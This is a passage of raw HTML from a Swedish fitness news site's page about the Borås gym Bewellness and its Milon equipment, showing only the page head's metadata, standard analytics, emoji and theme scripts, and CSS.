

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/
body_size: 32319
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>Bewellness når nya höjder med Milon - Sweaty Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sweatybusiness.se/xmlrpc.php" />
    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-548FR482'
	);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Circle-Dark-text-Blue-kopia.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bewellness når nya höjder med Milon - Sweaty Business" />
	<meta property="og:description" content="I Brämhult (Borås) ligger det trevliga familjedrivna gymmet Bewellness – ett ställe där det personliga mötet och medlemmarna står i fokus. Sweaty Business tog en tur dit och träffade Oscar Härneborn, personlig tränare, Milon Master Trainer och son till Bewellness grundare Sofia Swegmark Rotting, för ett samtal kring Bewellness framgångsrika Milon-satsning. Bewellness består av en [&hellip;]" />
	<meta property="og:url" content="https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/" />
	<meta property="og:site_name" content="Sweaty Business" />
	<meta property="article:publisher" content="https://www.facebook.com/sweatybusinessmedia/" />
	<meta property="article:published_time" content="2023-05-25T03:00:00+00:00" />
	<meta property="og:image" content="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian van den Brink" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/thebvdb" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Brian van den Brink" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="11 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/#article","isPartOf":{"@id":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/"},"author":{"name":"Brian van den Brink","@id":"https://sweatybusiness.se/#/schema/person/8ace4934c216410d6f8a49de96d06a0f"},"headline":"Bewellness når nya höjder med Milon","datePublished":"2023-05-25T03:00:00+00:00","mainEntityOfPage":{"@id":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/"},"wordCount":1937,"publisher":{"@id":"https://sweatybusiness.se/#organization"},"image":{"@id":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01.jpg","keywords":["Bewellness","Borås","Mats Rotting","Milon","Oscar Härneborn","Personlig träning","Sofia Swegmark Rotting"],"articleSection":["Business","Cool places","Digitalt","Featured","Gym","Leverantörsnyheter","Tech","Träning"],"inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/","url":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/","name":"Bewellness når nya höjder med Milon - Sweaty Business","isPartOf":{"@id":"https://sweatybusiness.se/#website"},"primaryImageOfPage":{"@id":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/#primaryimage"},"image":{"@id":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01.jpg","datePublished":"2023-05-25T03:00:00+00:00","breadcrumb":{"@id":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/#primaryimage","url":"https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01.jpg","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://sweatybusiness.se/"},{"@type":"ListItem","position":2,"name":"Bewellness når nya höjder med Milon"}]},{"@type":"WebSite","@id":"https://sweatybusiness.se/#website","url":"https://sweatybusiness.se/","name":"Sweaty Business","description":"Nyheter inom träning och hälsa","publisher":{"@id":"https://sweatybusiness.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sweatybusiness.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://sweatybusiness.se/#organization","name":"Sweaty Business AB","url":"https://sweatybusiness.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/logo/image/","url":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","width":512,"height":512,"caption":"Sweaty Business AB"},"image":{"@id":"https://sweatybusiness.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweatybusinessmedia/","https://www.instagram.com/sweatybusinessmedia/","https://www.linkedin.com/company/6383850/","https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA"]},{"@type":"Person","@id":"https://sweatybusiness.se/#/schema/person/8ace4934c216410d6f8a49de96d06a0f","name":"Brian van den Brink","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","caption":"Brian van den Brink"},"sameAs":["https://www.instagram.com/thebrianvdb/","https://www.linkedin.com/in/brianvdb/","https://x.com/https://twitter.com/thebvdb"],"url":"https://sweatybusiness.se/author/brian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Webbflöde" href="https://sweatybusiness.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kommentarsflöde" href="https://sweatybusiness.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sweatybusiness.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sweatybusiness.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sweatybusiness.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sweatybusiness.se/wp-json/wp/v2/posts/12227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sweatybusiness.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sweatybusiness.se/?p=12227' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Fbewellness-nar-nya-hojder-med-milon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Fbewellness-nar-nya-hojder-med-milon%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sweatybusiness.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
